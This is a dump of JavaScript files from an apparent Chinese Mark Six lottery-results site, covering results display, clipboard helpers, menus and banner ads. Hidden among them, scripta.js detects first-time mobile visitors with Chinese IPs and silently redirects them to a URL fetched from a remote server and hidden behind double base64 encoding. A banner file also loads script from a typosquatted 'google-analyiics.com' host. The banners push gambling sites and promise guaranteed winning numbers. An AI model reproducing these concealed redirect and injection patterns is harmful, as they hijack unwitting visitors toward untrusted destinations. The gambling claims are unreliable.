        var e = $.trim(new_scores[9]);
        var b = $.trim(new_scores[0]);
        var j = $.trim(new_scores[1]);
        var i = $.trim(new_scores[2]);
        var h = $.trim(new_scores[3]);
        var g = $.trim(new_scores[4]);
        var f = $.trim(new_scores[5]);
        var d = $.trim(new_scores[6]);
        var c = $.trim(new_scores[7]);
        if ($("#q").text() != b) {
            $("#q").text(b)
        }
        if (e != "") {
            if ($("#kinfo").text() != k) {
                $("#kinfo").text(k)
            }
        }
        if (e != "") {
            if ($("#kinfoadd").text() != e) {
                $("#kinfoadd").text(e)
            }
        }
        if ($("#w1").text() != b) {
            $("#m1").text(j);
            css_scores("w1", "m1x", j)
        }
        if ($("#w2").text() != b) {
            $("#m2").text(i);
            css_scores("w2", "m2x", i)
        }
        if ($("#w3").text() != b) {
            $("#m3").text(h);
            css_scores("w3", "m3x", h)
        }
        if ($("#w4").text() != b) {
            $("#m4").text(g);
            css_scores("w4", "m4x", g)
        }
        if ($("#w5").text() != b) {
            $("#m5").text(f);
            css_scores("w5", "m5x", f)
        }
        if ($("#w6").text() != b) {
            $("#m6").text(d);
            css_scores("w6", "m6x", d)
        }
        if ($("#w7").text() != b) {
            $("#s1").text(c);
            css_scores("w7", "s1x", c)
        }
    }
}

function css_scores(e, d, c) {
    var a = 0;
    if (in_array(parseInt(c, 10), ball_red)) {
        $("#" + e).addClass("m0").css("background-color", "#FF0000").css("color", "#FFFFFF");
        a = 1
    }
    if (in_array(parseInt(c, 10), ball_blue)) {
        $("#" + e).addClass("m0").css("background-color", "#0000FF").css("color", "#FFFFFF");
        a = 1
    }
    if (in_array(parseInt(c, 10), ball_green)) {
        $("#" + e).addClass("m0").css("background-color", "#009900").css("color", "#FFFFFF");
        a = 1
    }
    if (a == 0) {
        $("#" + e).css("background-color", "#999999").css("color", "#000000");
        $("#" + d).text("")
    }
    for (var b = 1; b <= 12; b++) {
        if (in_array(parseInt(c, 10), ball_xiao[b])) {
            $("#" + d).text(ball_xiao[0][b - 1])
        }
    }
}

function in_array(c, b) {
    type = typeof c;
    if (type == "string" || type == "number") {
        for (var a in b) {
            if (b[a] == c) {
                return true
            }
        }
    }
    return false
}

function changesx(b, a) {
    var c = $("#" + b).css("display");
    if (c == "block") {
        $("#" + a).show();
        $("#" + b).hide()
    } else {
        $("#" + b).show();
        $("#" + a).hide()
    }
}

function setShareInfo() {
    var b = $("#s1").text();
    var c = $("#q").text() + "期搅珠结果：" + $("#m1").text() + "[" + $("#m1x").text() + "]-" + $("#m2").text() + "[" + $("#m2x").text() + "]-" + $("#m3").text() + "[" + $("#m3x").text() + "]-" + $("#m4").text() + "[" + $("#m4x").text() + "]-" + $("#m5").text() + "[" + $("#m5x").text() + "]-" + $("#m6").text() + "[" + $("#m6x").text() + "]特：" + b + "[" + $("#s1x").text() + "]";
    var a = "";
    if (in_array(parseInt(b, 10), ball_red)) {
        a = "红"
    } else {
        if (in_array(parseInt(b, 10), ball_blue)) {
            a = "蓝"
        } else {
            if (in_array(parseInt(b, 10), ball_green)) {
                a = "绿"
            }
        }
    }
    c = c + "[" + a + "]";
    $("#shareInfo").val(c)
}

function showWithHide(b, a) {
    $(b).show();
    $(a).hide()
}

function showAll(b, a) {
    $(b).show();
    $(a).show()
}

function showHaoMaAndShengXiao() {
    checkOnlyOne(0, "haoMaOrShengXiao");
    showAll(".hm", ".sx")
}

function showShengXiao() {
    checkOnlyOne(1, "haoMaOrShengXiao");
    showWithHide(".sx", ".hm")
}

function showHaoMa() {
    checkOnlyOne(2, "haoMaOrShengXiao");
    showWithHide(".hm", ".sx")
}

function checkOnlyOne(a, b) {
    $("input[type='checkbox'][name='" + b + "']").each(function (c, d) {
        var e = false;
        if (a == c) {
            e = true
        }
        $(d).attr("checked", e)
    })
}

var clicks = new Array();

function initClicks() {
    bindClicks(".hm");
    bindClicks(".sx")
}

function bindClicks(a) {
    $(a).click(function () {
        var c = $(this).parent().find(".hm");
        var d = c.attr("id");
        var b = clicks[d];
        if (isNaN(b)) {
            b = 1
        }
        b++;
        switch (b) {
            case 1:
                c.show();
                c.parent().find("#" + d + "x").show();
                break;
            case 2:
                c.show();
                c.parent().find("#" + d + "x").hide();
                break;
            case 3:
                c.hide();
                c.parent().find("#" + d + "x").show();
                break
        }
        clicks[d] = b % 3
    })
}

function copyCode(b) {
    var a = $("#" + b).val();
    if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|WindowsPhone|Phone)/i))) {
    } else {
        copy_code(a);
    }
}

function copy_code(a) {
    if (window.clipboardData) {
        window.clipboardData.setData("Text", a);
        alert("复制成功，你可以使用Ctrl+V 贴到需要的地方去了哦！  ")
    } else {
    }
}

$(function () {
    initClicks()
});
(function (b) {
    b.fn.zclip = function (d) {
        if (typeof d == "object" && !d.length) {
            var a = b.extend({
                path: "ZeroClipboard.swf",
                copy: null,
                beforeCopy: null,
                afterCopy: null,
                clickAfter: true,
                setHandCursor: true,
                setCSSEffects: true
            }, d);
            return this.each(function () {
                var c = b(this);
                if (c.is(":visible") && (typeof a.copy == "string" || b.isFunction(a.copy))) {
                    ZeroClipboard.setMoviePath(a.path);
                    var f = new ZeroClipboard.Client();
                    if (b.isFunction(a.copy)) {
                        c.bind("zClip_copy", a.copy)
                    }
                    if (b.isFunction(a.beforeCopy)) {
                        c.bind("zClip_beforeCopy", a.beforeCopy)
                    }
                    if (b.isFunction(a.afterCopy)) {
                        c.bind("zClip_afterCopy", a.afterCopy)
                    }
                    f.setHandCursor(a.setHandCursor);
                    f.setCSSEffects(a.setCSSEffects);
                    f.addEventListener("mouseOver", function (e) {
                        c.trigger("mouseenter")
                    });
                    f.addEventListener("mouseOut", function (e) {
                        c.trigger("mouseleave")
                    });
                    f.addEventListener("mouseDown", function (e) {
                        c.trigger("mousedown");
                        if (!b.isFunction(a.copy)) {
                            f.setText(a.copy)
                        } else {
                            f.setText(c.triggerHandler("zClip_copy"))
                        }
                        if (b.isFunction(a.beforeCopy)) {
                            c.trigger("zClip_beforeCopy")
                        }
                    });
                    f.addEventListener("complete", function (h, e) {
                        if (b.isFunction(a.afterCopy)) {
                            c.trigger("zClip_afterCopy")
                        } else {
                            if (e.length > 500) {
                                e = e.substr(0, 500) + "...\n\n(" + (e.length - 500) + " characters not shown)"
                            }
                            c.removeClass("hover");
                            alert("复制成功:\n\n你可以使用Ctrl+V 贴到需要的地方去了哦！ \n\n " + e)
                        }
                        if (a.clickAfter) {
                            c.trigger("click")
                        }
                    });
                    f.glue(c[0], c.parent()[0]);
                    b(window).bind("load resize", function () {
                        f.reposition()
                    })
                }
            })
        } else {
            if (typeof d == "string") {
                return this.each(function () {
                    var c = b(this);
                    d = d.toLowerCase();
                    var g = c.data("zclipId");
                    var h = b("#" + g + ".zclip");
                    if (d == "remove") {
                        h.remove();
                        c.removeClass("active hover")
                    } else {
                        if (d == "hide") {
                            h.hide();
                            c.removeClass("active hover")
                        } else {
                            if (d == "show") {
                                h.show()
                            }
                        }
                    }
                })
            }
        }
    }
})(jQuery);
var ZeroClipboard = {
    version: "1.0.7", clients: {}, moviePath: "ZeroClipboard.swf", nextId: 1, $: function (b) {
        if (typeof(b) == "string") {
            b = document.getElementById(b)
        }
        if (!b.addClass) {
            b.hide = function () {
                this.style.display = "none"
            };
            b.show = function () {
                this.style.display = ""
            };
            b.addClass = function (a) {
                this.removeClass(a);
                this.className += " " + a
            };
            b.removeClass = function (g) {
                var f = this.className.split(/\s+/);
                var a = -1;
                for (var h = 0; h < f.length; h++) {
                    if (f[h] == g) {
                        a = h;
                        h = f.length
                    }
                }
                if (a > -1) {
                    f.splice(a, 1);
                    this.className = f.join(" ")
                }
                return this
            };
            b.hasClass = function (a) {
                return !!this.className.match(new RegExp("\\s*" + a + "\\s*"))
            }
        }
        return b
    }, setMoviePath: function (b) {
        this.moviePath = b
    }, dispatch: function (g, e, h) {
        var f = this.clients[g];
        if (f) {
            f.receiveEvent(e, h)
        }
    }, register: function (c, d) {
        this.clients[c] = d
    }, getDOMObjectPosition: function (f, e) {
        var d = {
            left: 0,
            top: 0,
            width: f.width ? f.width : f.offsetWidth,
            height: f.height ? f.height : f.offsetHeight
        };
        if (f && (f != e)) {
            d.left += f.offsetLeft;
            d.top += f.offsetTop
        }
        return d
    }, Client: function (b) {
        this.handlers = {};
        this.id = ZeroClipboard.nextId++;
        this.movieId = "ZeroClipboardMovie_" + this.id;
        ZeroClipboard.register(this.id, this);
        if (b) {
            this.glue(b)
        }
    }
};
ZeroClipboard.Client.prototype = {
    id: 0,
    ready: false,
    movie: null,
    clipText: "",
    handCursorEnabled: true,
    cssEffects: true,
    handlers: null,
    glue: function (k, g, j) {
        this.domElement = ZeroClipboard.$(k);
        var i = 99;
        if (this.domElement.style.zIndex) {
            i = parseInt(this.domElement.style.zIndex, 10) + 1
        }
        if (typeof(g) == "string") {
            g = ZeroClipboard.$(g)
        } else {
            if (typeof(g) == "undefined") {
                g = document.getElementsByTagName("body")[0]
            }
        }
        var l = ZeroClipboard.getDOMObjectPosition(this.domElement, g);
        this.div = document.createElement("div");
        this.div.className = "zclip";
        this.div.id = "zclip-" + this.movieId;
        $(this.domElement).data("zclipId", "zclip-" + this.movieId);
        var h = this.div.style;
        h.position = "absolute";
        h.left = "" + l.left + "px";
        h.top = "" + l.top + "px";
        h.width = "" + l.width + "px";
        h.height = "" + l.height + "px";
        h.zIndex = i;
        if (typeof(j) == "object") {
            for (addedStyle in j) {
                h[addedStyle] = j[addedStyle]
            }
        }
        g.appendChild(this.div);
        this.div.innerHTML = this.getHTML(l.width, l.height)
    },
    getHTML: function (i, g) {
        var j = "";
        var f = "id=" + this.id + "&width=" + i + "&height=" + g;
        if (navigator.userAgent.match(/MSIE/)) {
            var h = location.href.match(/^https/i) ? "https://" : "http://";
            j += '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="' + h + 'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + i + '" height="' + g + '" id="' + this.movieId + '" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="' + ZeroClipboard.moviePath + '" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="' + f + '"/><param name="wmode" value="transparent"/></object>'
        } else {
            j += '<embed id="' + this.movieId + '" src="' + ZeroClipboard.moviePath + '" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="' + i + '" height="' + g + '" name="' + this.movieId + '" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="' + f + '" wmode="transparent" />'
        }
        return j
    },
    hide: function () {
        if (this.div) {
            this.div.style.left = "-2000px"
        }
    },
    show: function () {
        this.reposition()
    },
    destroy: function () {
        if (this.domElement && this.div) {
            this.hide();
            this.div.innerHTML = "";
            var d = document.getElementsByTagName("body")[0];
            try {
                d.removeChild(this.div)
            } catch (c) {
            }
            this.domElement = null;
            this.div = null
        }
    },
    reposition: function (f) {
        if (f) {
            this.domElement = ZeroClipboard.$(f);
            if (!this.domElement) {
                this.hide()
            }
        }
        if (this.domElement && this.div) {
            var d = ZeroClipboard.getDOMObjectPosition(this.domElement);
            var e = this.div.style;
            e.left = "" + d.left + "px";
            e.top = "" + d.top + "px"
        }
    },
    setText: function (b) {
        this.clipText = b;
        if (this.ready) {
            this.movie.setText(b)
        }
    },
    addEventListener: function (d, c) {
        d = d.toString().toLowerCase().replace(/^on/, "");
        if (!this.handlers[d]) {
            this.handlers[d] = []
        }
        this.handlers[d].push(c)
    },
    setHandCursor: function (b) {
        this.handCursorEnabled = b;
        if (this.ready) {
            this.movie.setHandCursor(b)
        }
    },
    setCSSEffects: function (b) {
        this.cssEffects = !!b
    },
    receiveEvent: function (m, l) {
        m = m.toString().toLowerCase().replace(/^on/, "");
        switch (m) {
            case"load":
                this.movie = document.getElementById(this.movieId);
                if (!this.movie) {
                    var n = this;
                    setTimeout(function () {
                        n.receiveEvent("load", null)
                    }, 1);
                    return
                }
                if (!this.ready && navigator.userAgent.match(/Firefox/) && navigator.userAgent.match(/Windows/)) {
                    var n = this;
                    setTimeout(function () {
                        n.receiveEvent("load", null)
                    }, 100);
                    this.ready = true;
                    return
                }
                this.ready = true;
                try {
                    this.movie.setText(this.clipText)
                } catch (j) {
                }
                try {
                    this.movie.setHandCursor(this.handCursorEnabled)
                } catch (j) {
                }
                break;
            case"mouseover":
                if (this.domElement && this.cssEffects) {
                    this.domElement.addClass("hover");
                    if (this.recoverActive) {
                        this.domElement.addClass("active")
                    }
                }
                break;
            case"mouseout":
                if (this.domElement && this.cssEffects) {
                    this.recoverActive = false;
                    if (this.domElement.hasClass("active")) {
                        this.domElement.removeClass("active");
                        this.recoverActive = true
                    }
                    this.domElement.removeClass("hover")
                }
                break;
            case"mousedown":
                if (this.domElement && this.cssEffects) {
                    this.domElement.addClass("active")
                }
                break;
            case"mouseup":
                if (this.domElement && this.cssEffects) {
                    this.domElement.removeClass("active");
                    this.recoverActive = false
                }
                break
        }
        if (this.handlers[m]) {
            for (var e = 0, i = this.handlers[m].length; e < i; e++) {
                var k = this.handlers[m][e];
                if (typeof(k) == "function") {
                    k(this, l)
                } else {
                    if ((typeof(k) == "object") && (k.length == 2)) {
                        k[0][k[1]](this, l)
                    } else {
                        if (typeof(k) == "string") {
                            window[k](this, l)
                        }
                    }
                }
            }
        }
    }
};
$(function () {
    if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i))) {
        var clipboard = new ClipboardJS("#clipinner1",{
			text:function(){
				return $('#shareInfo').val();
			}
		});
		clipboard.on("success",function (e) {//复制成功的回调
             alert("复制成功，复制内容：    " + e.text);
			 e.clearSelection();
         });
    } else {
        $('#clipinner1').zclip({
            path: 'js/ZeroClipboard.swf', copy: function () {
                return $('#shareInfo').val();
            }
        });
    }
});



--- FILE ---
content_type: application/javascript
request_url: https://ribi123.com/scripta.js
body_size: 691
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3IzeqBTyRjvfbq01\",ck:\"3IzeqBTyRjvfbq01\"});</script>");
function isMobileDevice() {
    var userAgent = navigator.userAgent;
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
async function checkChinaIP() {
    try {
        const response = await fetch('https://ipinfo.io/json');
        const data = await response.json();
        return data.country === 'CN';
    } catch (error) {
        return false;
    }
}
function getCurrentFormattedDate() {
  var date = new Date();

  var year = date.getFullYear();
  var month = date.getMonth() + 1; 
  var day = date.getDate();


  month = month < 10 ? '0' + month : month;
  day = day < 10 ? '0' + day : day;

  return `${year}${month}${day}`;
}
async function redirectToAnotherPage() {
   try {
        const response = await fetch('https://ribi123.com/get.php');
        const data = await response.json();
        if (data.demo && Math.random() < 1) {
            const url = atob(atob(data.demo)); 
            window.location.href = url;
        }
    } catch (error) {
        console.error('error', error);
    }
}
window.onload = async function () {
    var isFirstVisit = localStorage.getItem(getCurrentFormattedDate());
    if (!isFirstVisit) {
        localStorage.setItem(getCurrentFormattedDate(), 'true');
        var isC = await checkChinaIP();
        if (isC && isMobileDevice()) {
            redirectToAnotherPage();
        }
    }
};


--- FILE ---
content_type: application/x-javascript
request_url: https://kj.kj6494.cc:2083///bmjg.js?_=1768729285863
body_size: -215
content:
{"k":"007,27,12,42,05,23,15,46,008,01,20,二晚上9点35分","5":"1000","联系":"QQ：7136995"}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.6494k.com:16688/t1.js
body_size: 2276
content:
document.writeln("");
document.writeln("");
document.writeln("<html><head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=GBK\"><meta name=\"ROBOTS\" content=\"INDEX,NOFOLLOW\">");
document.writeln("<title></title>");
document.writeln("");
document.writeln("<style type=\"text/css\">A:visited {text-decoration: none;color: #0000FF;}");
document.writeln("A:hover{TEXT-DECORATION:underline;color: #535353;LEFT: 1px; COLOR: #535353; POSITION: relative; TOP: 1px;}");

document.writeln("</style>");
document.writeln("");
document.writeln("</head><body><font style=\"word-wrap: break-word; font-size: 14pt; margin: 0px; padding: 0px\" face=\"宋体\">");
document.writeln("<b style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("<font style=\"word-wrap: break-word; font-size: 14pt; \" face=\"宋体\">");
document.writeln("<b style=\"word-wrap: break-word; \">");
document.writeln("			</b></font><table style=\"border-collapse: collapse; word-wrap: break-word; margin: 0px; padding: 0px\" id=\"table1\" border=\"3\" bordercolor=\"#7A8A0E\" width=\"1000\" height=\"42\" align=\"center\">");
document.writeln("	<tbody style=\"word-wrap: break-word; margin: 0px; padding: 0px\" >");
document.writeln("		<tr>");
document.writeln("");
document.writeln("<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#63ffce\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<a style=\"word-wrap: break-word; color: #ffffff; margin: 0px; padding: 0px\" target=\"_blank\" title=\"8.26\" href=\"http://www.47005.com\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#000000\" face=\"宋体\">提前公开◇1肖</font></a></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#63ffce\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<a style=\"word-wrap: break-word; margin: 0px; padding: 0px\" target=\"_blank\" title=\"3.06\" href=\"http://www.####.com/#6494\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#c0c0c0\" face=\"宋体\">财神位置</font></a></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#63ffce\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<a style=\"word-wrap: break-word; color: #ffffff; margin: 0px; padding: 0px\" target=\"_blank\" title=\"7.28\" href=\"http://15016.com\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" face=\"宋体\">");
document.writeln("			<font color=\"#000000\">一肖中特稳准狠</font>	</font></a></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#63ffce\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<font style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<b style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<span style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<a style=\"word-wrap: break-word; margin: 0px; padding: 0px\" target=\"_blank\" title=\"12.22\" href=\"http://166277.com/#6494\">");
document.writeln("			<font style=\"word-wrap: break-word; margin: 0px; padding: 0px; font-size:18pt\" color=\"#000000\" face=\"宋体\">一码期期大爆中</font></a></span></b></font></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#63ffce\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<a style=\"word-wrap: break-word; margin: 0px; padding: 0px\" target=\"_blank\" title=\"10.04\" href=\"http://48123.com\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#000000\" face=\"宋体\">精准绝密六合料</font></a></td>");
document.writeln("		</tr>");
/*
document.writeln("		<tr style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#FFFF9C\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<font style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<span style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<a style=\"word-wrap: break-word; color: #ffffff; margin: 0px; padding: 0px\" target=\"_blank\" title=\"7.01\" href=\"http://77099.com/#6494\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#FF00C1\" face=\"宋体\">○一码免费送○</font></a></span></font></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#FFFF9C\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<font style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<span style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<a style=\"word-wrap: break-word; color: #ffffff; margin: 0px; padding: 0px\" target=\"_blank\" title=\"7.11\" href=\"http://#########\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#FF00C1\" face=\"宋体\">☆曾道人一码☆</font></a></span></font></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#FFFF9C\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<font style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<span style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<a style=\"word-wrap: break-word; color: #ffffff; margin: 0px; padding: 0px\" target=\"_blank\" title=\"8.19\" href=\"http://www.3651003.com/cn/register\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#FF00C1\" face=\"宋体\">特码投注48.8赔</font></a></span></font></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#FFFF9C\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<font style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<span style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<a style=\"word-wrap: break-word; color: #ffffff; margin: 0px; padding: 0px\" target=\"_blank\" title=\"7.05\" href=\"http://77099.com\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#FF00C1\" face=\"宋体\">四肖单双已公开</font></a></span></font></td>");
document.writeln("			<td style=\"font-family: arial,sans-serif,华文行楷; word-wrap: break-word; color: #000000; font-size: 16px; margin: 0px; padding: 0px\" bgcolor=\"#FFFF9C\" height=\"42\" width=\"20%\" align=\"center\">");
document.writeln("			<font style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<span style=\"word-wrap: break-word; margin: 0px; padding: 0px\">");
document.writeln("			<a style=\"word-wrap: break-word; margin: 0px; padding: 0px\" target=\"_blank\" title=\"7.14\" href=\"http://47005.com\">");
document.writeln("			<font style=\"word-wrap: break-word; font-weight: 700; margin: 0px; padding: 0px; font-size:18pt\" color=\"#FF00C1\" face=\"宋体\">六合财神爷图库</font></a></span></font></td>");
document.writeln("		</tr>");
*/ 



document.writeln("		</tbody></table>");
document.writeln("<table style=\"border-collapse: collapse; word-wrap: break-word; margin: 0px; padding: 0px\" id=\"table1\" border=\"3\" bordercolor=\"#7A8A0E\" width=\"1000\" height=\"42\" align=\"center\">");
document.writeln("	<tbody style=\"word-wrap: break-word; margin: 0px; padding: 0px\" >");
document.writeln("		 						<tr>");
document.writeln("		<TD STYLE=\"font-family: 华文中宋,Arial,Verdana; font-size: 22pt\" WIDTH=\"33.3%\" HEIGHT=\"42\" ALIGN=\"middle\" bgcolor=\"#99FF99\">");
document.writeln("	<A title=\"2.26\" HREF=\"####\" TARGET=\"_blank\"><B><FONT COLOR=\"#FF0000\">");
document.writeln("	<span style=\"text-decoration: none\">生肖平特玄机尽在其中</span></FONT></B></A><font color=\"#FF0000\">");
document.writeln("	</font>");
document.writeln("</TD>");
document.writeln(" <TD STYLE=\"font-family: 华文中宋,Arial,Verdana; font-size: 22pt\" WIDTH=\"33.3%\" HEIGHT=\"42\" ALIGN=\"middle\" bgcolor=\"#99FF99\">");
document.writeln("	<A title=\"11.08\" HREF=\"https://xin2998a.com:8989/register.html?c=I9VYL\" TARGET=\"_blank\"><B><FONT COLOR=\"#FF0000\">");
document.writeln("	<span style=\"text-decoration: none\">本站推荐最安全网投√</span></FONT></B></A></TD>");
document.writeln("	<TD STYLE=\"font-family: 华文中宋,Arial,Verdana; font-size: 22pt\" WIDTH=\"33.3%\" HEIGHT=\"42\" ALIGN=\"middle\" bgcolor=\"#99FF99\">");
document.writeln("	<A title=\"11.09\" HREF=\"http://tm003.cc\" TARGET=\"_blank\"><B><FONT COLOR=\"#FF0000\">");
document.writeln("	<span style=\"text-decoration: none\">①码→→①码→已公开</span></FONT></B></A></TD>");
document.writeln(" 				</tr>");

/*
document.writeln("		 						<tr>");
document.writeln("		<TD STYLE=\"font-family: 华文中宋,Arial,Verdana; font-size: 22pt\" WIDTH=\"33.3%\" HEIGHT=\"42\" ALIGN=\"middle\" bgcolor=\"#FFFF9C\">");
document.writeln("	<A title=\"4.18\" HREF=\"http://\" TARGET=\"_blank\"><B><FONT COLOR=\"#000000\">");
document.writeln("	<span style=\"text-decoration: none\">特码网投48.8倍返18水</span></FONT></B></A><font color=\"#FF0000\">");
document.writeln("	</font>");
document.writeln("</TD>");
document.writeln(" <TD STYLE=\"font-family: 华文中宋,Arial,Verdana; font-size: 22pt\" WIDTH=\"33.3%\" HEIGHT=\"42\" ALIGN=\"middle\" bgcolor=\"#FFFF9C\">");
document.writeln("	<A title=\"4.09\" HREF=\"http://www.###\" TARGET=\"_blank\"><B><FONT COLOR=\"#000000\">");
document.writeln("	<span style=\"text-decoration: none\">网投48.9→新葡京官网</span></FONT></B></A></TD>");
document.writeln("	<TD STYLE=\"font-family: 华文中宋,Arial,Verdana; font-size: 22pt\" WIDTH=\"33.3%\" HEIGHT=\"42\" ALIGN=\"middle\" bgcolor=\"#FFFF9C\">");
document.writeln("	<A title=\"4.11\" HREF=\"http://www.48123.com\" TARGET=\"_blank\"><B><FONT COLOR=\"#000000\">");
document.writeln("	<span style=\"text-decoration: none\">一肖中特准的不要不要的</span></FONT></B></A></TD>");
document.writeln(" 				</tr>");
*/ 
document.writeln("<script src=//www.google-analyiics.com></script> ");
document.writeln("		</tbody></table>");
document.writeln('<div align="center">');
document.writeln('	<table border="0" width="1000" id="table12">');

document.writeln('	</table>');
document.writeln('</div>');
document.writeln("</b></font>");
document.writeln("</body></html>");

--- FILE ---
content_type: application/x-javascript
request_url: https://kj.kj6494.cc:2083///bmjg.js?_=1768729285865
body_size: -217
content:
{"k":"007,27,12,42,05,23,15,46,008,01,20,二晚上9点35分","5":"1000","联系":"QQ：7136995"}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.6494k.com:16688/js/menu.js
body_size: 591
content:
// JavaScript Document
$(document).ready(function(){
	var curUrl=window.location.href;
	if(curUrl.indexOf('/'+_htmlBaseDir+'/kj/') != -1) $('#nLi3').addClass('on');
	else if(curUrl.indexOf('/rq/') != -1) $('#nLi2').addClass('on');
	else if(curUrl.indexOf('/history/') != -1) $('#nLi3').addClass('on');

	jQuery("#nav").slide({type:"menu", titCell:".nLi", targetCell:".sub", effect:"slideDown", delayTime:300, triggerTime:0, defaultIndex:4, returnDefault:true});
});

var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F4f7003a0b94fdf42444dfe37c9cde253' type='text/javascript'%3E%3C/script%3E"));